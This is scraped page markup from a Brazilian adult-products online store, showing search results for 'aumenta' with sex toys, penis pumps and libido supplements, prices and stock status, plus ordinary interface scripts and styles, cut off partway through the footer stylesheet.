Oculto" src="https://cdn.iset.io/assets/60325/imagens/logomarca-loja-virtual.png"> </a> </div> <ul class="header-mobi__list"> <li> <a href="https://www.desejooculto.com.br/goto/login"> <i aria-hidden="true" class="header-mobi__icon fas fa-user-alt"> </i> </a> </li> <li> <a href="/cart" style="display:flex; align-items:center"> <i class="fas fa-shopping-cart header-mobi__icon"> </i> <h3 class="sidenav-title counter"> <span> </span> </h3> </a> </li> </ul> </div> <div class="header-mobi__row header-mobi__row--center header--mobile"> <form action="https://www.desejooculto.com.br/q" class="search search--mobi" id="frmbusca" method="get" name="frmbusca"> <label class="sr-only" for="keywords"> O que você procura? </label> <input class="search__input" id="keywords" name="keywords" placeholder="O que você procura?" type="text" /> <button class="search__btn" type="submit"> <i class="fas fa-search"> </i> </button> </form> </div></header><div id="cart-products hidden"> <div class="add-product-success hidden" style="display: none;"> <span>Produto adicionado com sucesso! </span> <div class="product-body"> <span class="img-product-success"> </span> <span class="name-product-success"> </span> <span class="price-product-success"> </span> </div> </div></div><script defer> $(document).ready(function () { var validCustomer = $.cookie("customer"); if (validCustomer != null) { validCustomer = JSON.parse(validCustomer); nameCustomer = html_entity_decode(validCustomer.name); nameCustomer = nameCustomer.replace("+", " "); $(".logged-out").hide(); $(".logged-in").show(); $(".logged-in .custumer-name").text(nameCustomer); $(".menu_lojaiset .login-texto").html("MINHA CONTA / MEUS PEDIDOS"); } else { $(".logged-out").show(); $(".logged-in").hide(); } } ); function headerDropdown(trigger, modifier) { $(trigger).click(() => { $(modifier).toggleClass("is-active"); $(trigger).toggleClass("is-active"); } ); } document.querySelectorAll(".item-remove").forEach(item => { item.querySelector(".remove-cart").onclick = "#"; item.addEventListener("click", shoppingCart.removeItem(pid)); } ); document.querySelectorAll(".category__item").forEach(item => { item.querySelector(".category__btn").addEventListener("click", () => { item.classList.toggle("category__item--active"); } ); } ); headerDropdown(".btn-openMenu", ".automatic-menu"); $(".cart").click(() => { $(".sidenav").toggleClass("is-active"); $(".cart").toggleClass("is-active"); } ); /* stickyHeader */ (function stickyTop(item) { window.onscroll = () => { if (window.pageYOffset > item.offsetHeight) { item.classList.add("sticky-active"); } else { item.classList.remove("sticky-active"); } }; } ) (document.querySelector(".header--sticky"));</script><link media="all" href="https://front-libs.iset.io/ui/1.8.1/css/addons/buttons.min.css" type="text/css" rel="stylesheet"><link media="all" href="https://front-libs.iset.io/ui/1.8.1/css/addons/utility.min.css" type="text/css" rel="stylesheet"><link media="all" href="https://front-libs.iset.io/ui/1.8.1/css/addons/collection-sidebar-filter.min.css" type="text/css" rel="stylesheet"><link media="all" href="https://front-libs.iset.io/ui/1.8.1/css/addons/collection-list.min.css" type="text/css" rel="stylesheet"><link media="all" href="https://front-libs.iset.io/ui/1.8.1/css/addons/pagination.min.css" type="text/css" rel="stylesheet"><style type="text/css" rel="stylesheet"> section.search-noresults { margin: 40px auto; width: fit-content; padding: 0 15px; } section.search-noresults .header h1 { font-size: 1em; } section.search-noresults .form { margin: 20px 0; } section.search-noresults .form form { display: flex; justify-content: space-between; } section.search-noresults .form form input { width: 100%; margin-right: 10px; padding: 5px 10px; } section.search-noresults .suggestions { font-size: .7em; color: #828282; font-weight: normal; margin: 0 0 20px 0; display: flex; padding: 0; } section.search-noresults .suggestions .icon { font-size: 2.3em; margin: 10px 20px 0 0; } section.search-noresults .suggestions .texts { display: flex; flex-flow: column wrap; } section.search-noresults .suggestions .texts .h1 { font-size: 1.2em; font-weight: bold; } section.search-noresults .suggestions .texts .text:before { content: '2022'; font-size: 1.2em; margin-right: 8px; }</style><section class="search-result"> <div class="search-result__content"> <section class="search-header"> <div class="search-header__col search-header__col--start"> <style type="text/css" rel="stylesheet"> .ondeestou { position: relative; display: flex; flex-wrap: wrap; align-items: center; vertical-align: middle; padding: .75rem 0 !important; margin: 0 !important; font-size: .8rem; } .ondeestou a:hover { color: var(--custom-addon1-color); } .ondeestou span { padding: 0 .5rem; } .ondeestou li:last-child i { display: none; } @media(max-width: 576px) { .ondeestou { padding: .75rem 0 !important; font-size: .65rem; } .ondeestou li { display: inline-flex; align-items: center; } .ondeestou i { font-size: .6rem; } .ondeestou span { padding: 0 .25rem; } }</style><ul id="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" class="ondeestou"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.desejooculto.com.br/" title="Página inicial"> <meta itemprop="name" content="Página inicial" /> <span>Início </span> </a> <i class="fad fa-chevron-double-right fa-xs"> </i> <meta itemprop="position" content="1" /> </li> </ul> </div> <div class="search-header__col search-header__col--center"> <button class="filter-sidebar-open"> Filtrar </button> <div class="collection-sidebar-overlay"></div><aside class="filters"> <div class="filters__header"> <h1 class="filters__title">Filtros </h1> <span class="filters__close-btn"> <i class="fal fa-times"> </i> </span> </div> <div class="filter filter--brands"> <h2 class="filter__header">Marcas <i class="filter__icon fal fa-angle-down"></i> </h2> <ul class="filter__list" data-type="list"> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=HOT%20FLOWERS" rel="nofollow">HOT FLOWERS</a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=IMPORTADO" rel="nofollow">IMPORTADO</a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=N.S.%20HOT%20FLOWERS" rel="nofollow">N.S. HOT FLOWERS</a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=PEPPER%20BLEND" rel="nofollow">PEPPER BLEND</a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=SEXY%20IMPORT" rel="nofollow">SEXY IMPORT</a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=VIP%20MIX" rel="nofollow">VIP MIX</a> </li> </ul></div> <div class="filter filter--cor"> <h2 class="filter__header">Cor <i class="filter__icon fal fa-angle-down"></i> </h2> <ul class="filter__list" data-type="option"> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?attr_3741=cor%2Cpreto" rel="nofollow"> PRETO </a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?attr_3743=cor%2Cbranco" rel="nofollow"> BRANCO </a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?attr_3744=cor%2Cvermelho" rel="nofollow"> VERMELHO </a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?attr_3748=cor%2Crosa" rel="nofollow"> ROSA </a> </li> </ul></div> <div class="sidebar-filter-block filter filter--price"> <h2 class="filter__header">Preço <i class="filter__icon fal fa-angle-down"></i> </h2> <div class="filter__content"> <form method="get" name="f-filter-price" id="f-filter-price" class="price-form" action="https://www.desejooculto.com.br/q/aumenta"> <div class="price-form__inputs-container"> <label class="sr-only" for="price_min">De</label> <input class="price-form__input" data-mask="###.##0,00" data-mask-reverse="true" type="text" name="price_min" value="" placeholder="15,80" autocomplete="off"> <label class="label" for="price_max">Até</label> <input class="price-form__input" data-mask="###.##0,00" data-mask-reverse="true" type="text" name="price_max" value="" placeholder="499,50" autocomplete="off"> </div> <div class="price-form__only-promo"> <input type="checkbox" name="promotion" value="1"> <label class="price-form__label" for="promotion">Somente promoções</label> </div> <button type="submit" class="price-form__btn">Filtrar</button> </form> </div></div> </aside><div class="filters__bg"></div> </div> <div class="search-header__col"> <form class="d-flex align-items-center justify-content-end" name="f-collection-sort" id="f-collection-sort" method="post" action="https://www.desejooculto.com.br/q/aumenta"> <select class="search-results__sort" name="sort" onchange="$('form#f-collection-sort').submit()"> <option value="maxdiscount"> Maior desconto </option> <option value="pricelow"> Menor Preço </option> <option value="pricemax"> Maior Preço </option> <option value="bestsellers"> Mais vendidos </option> <option value="name"> Nome do produto </option> </select> </form> </div></section> <div class="search-result__quantity"> (<b>14</b> produtos) </div> <div class="search-result__content"> <div class="collection-header flex" wrap="true" direction="row" align-items="center" justify-space="between"> <section class="search-header"> <div class="search-header__col search-header__col--start"> <style type="text/css" rel="stylesheet"> .ondeestou { position: relative; display: flex; flex-wrap: wrap; align-items: center; vertical-align: middle; padding: .75rem 0 !important; margin: 0 !important; font-size: .8rem; } .ondeestou a:hover { color: var(--custom-addon1-color); } .ondeestou span { padding: 0 .5rem; } .ondeestou li:last-child i { display: none; } @media(max-width: 576px) { .ondeestou { padding: .75rem 0 !important; font-size: .65rem; } .ondeestou li { display: inline-flex; align-items: center; } .ondeestou i { font-size: .6rem; } .ondeestou span { padding: 0 .25rem; } }</style><ul id="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" class="ondeestou"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.desejooculto.com.br/" title="Página inicial"> <meta itemprop="name" content="Página inicial" /> <span>Início </span> </a> <i class="fad fa-chevron-double-right fa-xs"> </i> <meta itemprop="position" content="1" /> </li> </ul> </div> <div class="search-header__col search-header__col--center"> <button class="filter-sidebar-open"> Filtrar </button> <div class="collection-sidebar-overlay"></div><aside class="filters"> <div class="filters__header"> <h1 class="filters__title">Filtros </h1> <span class="filters__close-btn"> <i class="fal fa-times"> </i> </span> </div> <div class="filter filter--brands"> <h2 class="filter__header">Marcas <i class="filter__icon fal fa-angle-down"></i> </h2> <ul class="filter__list" data-type="list"> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=HOT%20FLOWERS" rel="nofollow">HOT FLOWERS</a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=IMPORTADO" rel="nofollow">IMPORTADO</a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=N.S.%20HOT%20FLOWERS" rel="nofollow">N.S. HOT FLOWERS</a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=PEPPER%20BLEND" rel="nofollow">PEPPER BLEND</a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=SEXY%20IMPORT" rel="nofollow">SEXY IMPORT</a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?brand=VIP%20MIX" rel="nofollow">VIP MIX</a> </li> </ul></div> <div class="filter filter--cor"> <h2 class="filter__header">Cor <i class="filter__icon fal fa-angle-down"></i> </h2> <ul class="filter__list" data-type="option"> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?attr_3741=cor%2Cpreto" rel="nofollow"> PRETO </a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?attr_3743=cor%2Cbranco" rel="nofollow"> BRANCO </a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?attr_3744=cor%2Cvermelho" rel="nofollow"> VERMELHO </a> </li> <li class="filter__i"> <a href="https://www.desejooculto.com.br/q/aumenta?attr_3748=cor%2Crosa" rel="nofollow"> ROSA </a> </li> </ul></div> <div class="sidebar-filter-block filter filter--price"> <h2 class="filter__header">Preço <i class="filter__icon fal fa-angle-down"></i> </h2> <div class="filter__content"> <form method="get" name="f-filter-price" id="f-filter-price" class="price-form" action="https://www.desejooculto.com.br/q/aumenta"> <div class="price-form__inputs-container"> <label class="sr-only" for="price_min">De</label> <input class="price-form__input" data-mask="###.##0,00" data-mask-reverse="true" type="text" name="price_min" value="" placeholder="15,80" autocomplete="off"> <label class="label" for="price_max">Até</label> <input class="price-form__input" data-mask="###.##0,00" data-mask-reverse="true" type="text" name="price_max" value="" placeholder="499,50" autocomplete="off"> </div> <div class="price-form__only-promo"> <input type="checkbox" name="promotion" value="1"> <label class="price-form__label" for="promotion">Somente promoções</label> </div> <button type="submit" class="price-form__btn">Filtrar</button> </form> </div></div> </aside><div class="filters__bg"></div> </div> <div class="search-header__col"> <form class="d-flex align-items-center justify-content-end" name="f-collection-sort" id="f-collection-sort" method="post" action="https://www.desejooculto.com.br/q/aumenta"> <select class="search-results__sort" name="sort" onchange="$('form#f-collection-sort').submit()"> <option value="maxdiscount"> Maior desconto </option> <option value="pricelow"> Menor Preço </option> <option value="pricemax"> Maior Preço </option> <option value="bestsellers"> Mais vendidos </option> <option value="name"> Nome do produto </option> </select> </form> </div></section></div><div class="collection-grid mode-grid flex" direction="row" wrap="true" columns="4" gap="30"> <div class="collection-grid-card p-card" data-id="8302"> <a href="https://www.desejooculto.com.br/gel-excitante-feminino-orgastico-hot-flowers-15-g-aumenta-o-desejo-sexual-p8302" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="8302" data-file="bf07104267b728a6b753d4bcef3a26b9639dbb9c12c36.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/8302/thumb_225-225-bf07104267b728a6b753d4bcef3a26b9639dbb9c12c36.png" alt="Gel Excitante Feminino Orgástico Hot Flowers - 15 g - Aumenta o Desejo Sexual "/> </figure> <h3 class="p-card__name">Gel Excitante Feminino Orgástico Hot Flowers - 15 g - Aumenta o Desejo Sexual </h3> <div class="p-card__price-box"> <div class="p-card__price" data-element="sale-price"> R$ 75,25</div><div class="p-card__installment"> ou 6x de R$ 12,54 sem juros </div> </div> <div class="p-card__action"> <input type="hidden" name="pid" value="8302"><a data-action="productInfo.buy" data-type="buttonAction" data-format-result="productInfo.formatBuyResult" button-action="true"> <button type="button" class="bt-buy p-card__buy"> <i class="fas fa-cart-plus"> </i> Adicionar ao Carrinho </button></a> </div> </a></div> <div class="collection-grid-card p-card" data-id="8305"> <a href="https://www.desejooculto.com.br/bullet-capsula-vibratoria-para-aumentar-a-excitacao-e-para-massagem-sensual-p8305" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="8305" data-file="77f7987e2815447068f68104cc1b829d6663204e3c9c9.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/8305/thumb_225-225-77f7987e2815447068f68104cc1b829d6663204e3c9c9.png" alt="Bullet - Cápsula Vibratória - Para Aumentar a Excitação e Para Massagem Sensual"/> </figure> <h3 class="p-card__name">Bullet - Cápsula Vibratória - Para Aumentar a Excitação e Para Massagem Sensual</h3> <div class="p-card__price-box"> <div class="p-card__price" data-element="sale-price"> R$ 15,80</div><div class="p-card__installment"> ou 6x de R$ 2,63 sem juros </div> </div> <div class="p-card__action"> <input type="hidden" name="pid" value="8305"><a data-action="productInfo.buy" data-type="buttonAction" data-format-result="productInfo.formatBuyResult" button-action="true"> <button type="button" class="bt-buy p-card__buy"> <i class="fas fa-cart-plus"> </i> Adicionar ao Carrinho </button></a> </div> </a></div> <div class="collection-grid-card p-card" data-id="8678"> <a href="https://www.desejooculto.com.br/raspadinha-gel-excitante-feminino-que-aumenta-a-sensibilidade-p8678" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="8678" data-file="db4abed22c7593b296e4d53be685c279639dc9154d586.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/8678/thumb_225-225-db4abed22c7593b296e4d53be685c279639dc9154d586.png" alt="Raspadinha Gel Excitante Feminino Que Aumenta a Sensibilidade"/> </figure> <h3 class="p-card__name">Raspadinha Gel Excitante Feminino Que Aumenta a Sensibilidade</h3> <div class="p-card__price-box"> <div class="p-card__price" data-element="sale-price"> R$ 17,50</div><div class="p-card__installment"> ou 6x de R$ 2,92 sem juros </div> </div> <div class="p-card__action"> <input type="hidden" name="pid" value="8678"><a data-action="productInfo.buy" data-type="buttonAction" data-format-result="productInfo.formatBuyResult" button-action="true"> <button type="button" class="bt-buy p-card__buy"> <i class="fas fa-cart-plus"> </i> Adicionar ao Carrinho </button></a> </div> </a></div> <div class="collection-grid-card p-card" data-id="8682"> <a href="https://www.desejooculto.com.br/livre-leve-e-solto-gel-excitante-que-esfria-e-aumenta-a-sensibilidade-15g-hot-flowers-p8682" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="8682" data-file="18bdf31bb94f39a313380748ed56ad42639dc926b35c3.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/8682/thumb_225-225-18bdf31bb94f39a313380748ed56ad42639dc926b35c3.png" alt="Livre Leve e Solto Gel Excitante Que Esfria e Aumenta a Sensibilidade 15g - Hot Flowers"/> </figure> <h3 class="p-card__name">Livre Leve e Solto Gel Excitante Que Esfria e Aumenta a Sensibilidade 15g - Hot Flowers</h3> <div class="p-card__price-box"> <div class="p-card__price" data-element="sale-price"> R$ 17,50</div><div class="p-card__installment"> ou 6x de R$ 2,92 sem juros </div> </div> <div class="p-card__action"> <input type="hidden" name="pid" value="8682"><a data-action="productInfo.buy" data-type="buttonAction" data-format-result="productInfo.formatBuyResult" button-action="true"> <button type="button" class="bt-buy p-card__buy"> <i class="fas fa-cart-plus"> </i> Adicionar ao Carrinho </button></a> </div> </a></div> <div class="collection-grid-card p-card" data-id="7597"> <a href="https://www.desejooculto.com.br/bomba-peniana-eletrica-220v-p7597" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="7597" data-file="e3d9f6bbfe52eed26e76aac02266a202639d91aacf6ad.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/7597/thumb_225-225-e3d9f6bbfe52eed26e76aac02266a202639d91aacf6ad.png" alt="Bomba Peniana Elétrica 220V"/> </figure> <h3 class="p-card__name">Bomba Peniana Elétrica 220V</h3> <div class="p-card__price-box"> <div class="p-card__price" data-element="sale-price"> R$ 448,00</div><div class="p-card__installment"> ou 6x de R$ 74,67 sem juros </div> </div> <div class="p-card__action"> <input type="hidden" name="pid" value="7597"><a data-action="productInfo.buy" data-type="buttonAction" data-format-result="productInfo.formatBuyResult" button-action="true"> <button type="button" class="bt-buy p-card__buy"> <i class="fas fa-cart-plus"> </i> Adicionar ao Carrinho </button></a> </div> </a></div> <div class="collection-grid-card p-card" data-id="8668"> <a href="https://www.desejooculto.com.br/xtero-potencia-sexual-p8668" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="8668" data-file="de03a8e43f2d0366d4580942e3302ee2639dc8de3f0e2.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/8668/thumb_225-225-de03a8e43f2d0366d4580942e3302ee2639dc8de3f0e2.png" alt="XTERO - Potência Sexual"/> </figure> <h3 class="p-card__name">XTERO - Potência Sexual</h3> <div class="p-card__price-box"> <div class="p-card__price" data-element="sale-price"> R$ 94,00</div><div class="p-card__installment"> ou 6x de R$ 15,67 sem juros </div> </div> <div class="p-card__action"> <input type="hidden" name="pid" value="8668"><a data-action="productInfo.buy" data-type="buttonAction" data-format-result="productInfo.formatBuyResult" button-action="true"> <button type="button" class="bt-buy p-card__buy"> <i class="fas fa-cart-plus"> </i> Adicionar ao Carrinho </button></a> </div> </a></div> <div class="collection-grid-card p-card" data-id="8733"> <a href="https://www.desejooculto.com.br/lib-femme-para-libido-p8733" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="8733" data-file="527719e0bf8d5cd6008b354f9ce8c84d639dca52d0d87.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/8733/thumb_225-225-527719e0bf8d5cd6008b354f9ce8c84d639dca52d0d87.png" alt="Lib Femme para Libido"/> </figure> <h3 class="p-card__name">Lib Femme para Libido</h3> <div class="p-card__price-box"> <div class="p-card__price" data-element="sale-price"> R$ 186,00</div><div class="p-card__installment"> ou 6x de R$ 31,00 sem juros </div> </div> <div class="p-card__action"> <input type="hidden" name="pid" value="8733"><a data-action="productInfo.buy" data-type="buttonAction" data-format-result="productInfo.formatBuyResult" button-action="true"> <button type="button" class="bt-buy p-card__buy"> <i class="fas fa-cart-plus"> </i> Adicionar ao Carrinho </button></a> </div> </a></div> <div class="collection-grid-card p-card out-of-stock" data-id="7511"> <a href="https://www.desejooculto.com.br/bomba-peniana-manual-p7511" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="7511" data-file="ae289a2510b06331199c328a23475aae639d90175f4c1.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/7511/thumb_225-225-ae289a2510b06331199c328a23475aae639d90175f4c1.png" alt="Bomba Peniana Manual"/> </figure> <h3 class="p-card__name">Bomba Peniana Manual</h3> <div class="chip out-of-stock mb-3"> <i class="fas fa-times-circle"> </i> Indisponível </div> </a></div> <div class="collection-grid-card p-card out-of-stock" data-id="7552"> <a href="https://www.desejooculto.com.br/bomba-peniana-eletrica-110v-p7552" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="7552" data-file="cd49a58f5c83aa7a2b969cee01ad0846639d90c1ada66.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/7552/thumb_225-225-cd49a58f5c83aa7a2b969cee01ad0846639d90c1ada66.png" alt="Bomba Peniana Elétrica 110V"/> </figure> <h3 class="p-card__name">Bomba Peniana Elétrica 110V</h3> <div class="chip out-of-stock mb-3"> <i class="fas fa-times-circle"> </i> Indisponível </div> </a></div> <div class="collection-grid-card p-card out-of-stock" data-id="7971"> <a href="https://www.desejooculto.com.br/bomba-peniana-com-vibro-com-bullet-e-controle-de-vibracao-p7971" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="7971" data-file="8ed0a2538834b9ea15370a79921130ad639d98b594902.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/7971/thumb_225-225-8ed0a2538834b9ea15370a79921130ad639d98b594902.png" alt="Bomba Peniana com Vibro - com bullet e controle de vibração"/> </figure> <h3 class="p-card__name">Bomba Peniana com Vibro - com bullet e controle de vibração</h3> <div class="chip out-of-stock mb-3"> <i class="fas fa-times-circle"> </i> Indisponível </div> </a></div> <div class="collection-grid-card p-card out-of-stock" data-id="7990"> <a href="https://www.desejooculto.com.br/bomba-peniana-manual-power-pump-p7990" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="7990" data-file="5a6b6698a580b38e132d7943e125cdfb639d9908b82d8.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/7990/thumb_225-225-5a6b6698a580b38e132d7943e125cdfb639d9908b82d8.png" alt="Bomba Peniana Manual Power Pump"/> </figure> <h3 class="p-card__name">Bomba Peniana Manual Power Pump</h3> <div class="chip out-of-stock mb-3"> <i class="fas fa-times-circle"> </i> Indisponível </div> </a></div> <div class="collection-grid-card p-card out-of-stock" data-id="8181"> <a href="https://www.desejooculto.com.br/bomba-peniana-super-6-5-p8181" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="8181" data-file="78777ddef53611ccb9322784fae858fc639db8d95cecf.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/8181/thumb_225-225-78777ddef53611ccb9322784fae858fc639db8d95cecf.png" alt="Bomba Peniana Super 6.5"/> </figure> <h3 class="p-card__name">Bomba Peniana Super 6.5</h3> <div class="chip out-of-stock mb-3"> <i class="fas fa-times-circle"> </i> Indisponível </div> </a></div> <div class="collection-grid-card p-card out-of-stock" data-id="8227"> <a href="https://www.desejooculto.com.br/bomba-peniana-manual-power-pump-preta-p8227" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="8227" data-file="192d1109f17aa0e0fc61cc3a8aa9136e639db9ad0a0b9.png" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/8227/thumb_225-225-192d1109f17aa0e0fc61cc3a8aa9136e639db9ad0a0b9.png" alt="Bomba Peniana Manual Power Pump - Preta"/> </figure> <h3 class="p-card__name">Bomba Peniana Manual Power Pump - Preta</h3> <div class="chip out-of-stock mb-3"> <i class="fas fa-times-circle"> </i> Indisponível </div> </a></div> <div class="collection-grid-card p-card out-of-stock" data-id="9436"> <a href="https://www.desejooculto.com.br/capa-peniana-extensora-com-anel-escrotal-p9436" class="p-card__content"> <figure class="p-card__image"> <img data-element="product-image" data-subpath="9436" data-file="1184.jpg" data-width="225" width="225" data-height="225" height="225" src="https://cdn.iset.io/assets/60325/produtos/9436/thumb_225-225-1184.jpg" alt="Capa Peniana Extensora com Anel Escrotal"/> </figure> <h3 class="p-card__name">Capa Peniana Extensora com Anel Escrotal</h3> <div class="chip out-of-stock mb-3"> <i class="fas fa-times-circle"> </i> Indisponível </div> </a></div> </div><div class="collection-paginate"> </div> </div> </div></section><style type="text/css" rel="stylesheet"> footer { background: transparent;
}
.footer { background: var(--custom-base-secondary-color);
}
.footer__container { display: flex; flex-wrap: wrap;
}
.footer__col { position: relative; flex: 1 1 16.2%; padding: 2.25rem 1.5rem;
}
.footer__col--bg-dark { background: var(--custom-addon3-color);
}
.footer__col:not(.footer__col--no-divisor)::after { content: ""; position: absolute; top: 50%; left: 0; transform: translate(-50%, -50%); width: 2px; height: 55%; border-radius: 50rem; background: var(--custom-addon3-color); opacity: .35;
}
.footer__col--bg-dark::after { background: var(--custom-addon2-color) !important;
}
.footer__title { position: relative; margin-bottom: 1rem; color: var(--custom-font-light-color); font-weight: 600; font-size: 1.2rem;
}
.footer__title i { display: none;
}
.footer__title--light { font-weight: 400;
}
.footer__title--highlighted { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 1.3rem;
}
.footer__list { display: flex; flex-direction: column; gap: .65rem; padding-left: 0; margin: 0; list-style: none; color: #dfdfdf; font-weight: 300; font-size: .825rem; color: var(--custom-font-light-color);
}
.footer__list--contacts { font-weight: 600; font-size: 1.15rem; gap: .35rem;
}
.footer__icon--whatsapp { color: #00BB2D;
}
.footer__item--mensage { font-size: var(--size-1); font-weight: 300; color: #dfdfdf;
}
.footer__list--social-media { display: grid; grid-template-columns: max-content max-content; gap: .5rem .75rem; font-size: var(--size-5);
}
.footer__item { line-height: 1.3;
}
.footer__list--social-media .footer__item { line-height: 0;
}
.footer__item a { color: inherit;
}
.footer__item a:hover { color: var(--custom-addon1-color);
}
/* additional info */
.addon-info { display: flex; align-items: center; justify-content: space-around; gap: 1rem; padding: 2rem 4rem;
}
.addon-info__col { flex: 1 1 calc(25% - 1rem); position: relative; display: flex; justify-content: center; align-items: center; gap: .25rem;
}
.addon-info__col--mid { flex: 1 1 calc(50% - 1rem);
}
.global-promo { flex-direction: column; align-items: flex-start; line-height: 1;
}
.global-promo__title { font-size: var(--size-2); font-weight: 700; color: var(--custom-base-secondary-color); margin-bottom: 0;
}
.global-promo__text { font-size: 12px; margin-bottom: 0;
}
.brands-list { display: flex; align-items: center; justify-content: space-around; gap: 1.5rem; margin: 0; padding: 0; list-style: none;
}
.brands-list__i { text-align: center;
}
.brands-list__i img { width: 60%; height: auto;
}
.brands-list__i img[alt="Internet Segura"] { width: 60px;
}
.brands-list__i img[alt="Pagarme"] { width: 100px;
}
.procon { gap: 1rem; filter: saturate(0); opacity: .75;
}
.procon__text { line-height: 1.2; text-align: right; font-size: var(--size-1);
}
.procon__img { width: 100px; height: auto;
}
/* store details */
.store-details { display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; padding: 2rem 4rem; background: #f4f4f4; font-size: var(--size-1);
}
.copyright { font-size: 11px; font-family: Arial !important; line-height: 18px; color: #666;
}
.store-details__col--copyright { flex-grow: 1; max-width: 970px;
}
.copyright span { display: inline-block; margin-bottom: 10px; font-size: .9rem;
}
.copyright a { text-decoration: underline; font-weight: 700; color: var(--custom-base-secondary-color);
}
.copyright a:hover { text-decoration: underline;
}
.dev-by { display: flex; align-items: center; gap: 1rem; filter: saturate(0); opacity: .75;
}
.float-whatsapp { position: fixed; inset: auto 0 24px auto; z-index: 999; display: grid; place-items: center; background: #00BB2D; border: 3px solid #fff; border-right: none; border-radius: .75rem 0 0 .75rem; box-shadow: 0 0 2px 4px rgb(0 0 0 / .1); width: 65px; height: 85px; color: #fff !important; font-size: 2.8rem;
}
.float-whatsapp:hover { background: #0aca52;
}
@media(max-width: 992px) { .footer__col { flex: 1 1 50%; }
}
@media(max-width: 768px) { .addon-info { text-align: center; flex-direction: column; gap: 1.5rem; padding: 4rem 1rem; } .global-promo { align-items: center; } .store-details { justify-content: center; gap: 1rem; padding: 1rem; }
}
@media(max-width: 600px) { .footer { margin-top: 4rem; }
}
@media(max-width: 576px) { .footer__col { align-items: center; text-align: center; flex-basis: 100%; padding: 2rem 1rem; } .footer__list { gap: .75rem; font-size: .9rem; } .footer__list--contacts { font-size: 1.25rem; } .footer__col.footer__col--border-top::after { inset: 0 auto auto 50%; transform: translateX(-50%); width: 50%; height: 2px; } .footer__list--social-media { display: flex; flex-direction: row; justify-content: center; font-size: 2.5rem; gap: 1rem; } .addon-info__col--mid { margin: .5rem 0; padding: 2rem 0; border-bottom: 1px solid var(--custom-addon2-color); border-top: 1px solid var(--custom-addon2-color); } .brands-list { gap: .5rem; } .procon { width: 70%; } .copyright { text-align: center; line-height: 19px; font-weight: 400; font-size: 13.25px; font-family: "Roboto" !important; color: #949494; } .copyright br, .copyright span { display: none; } .copyright a { text-decoration: none; } .dev-by { flex-direction: column; gap: .15rem; opacity: .5; }
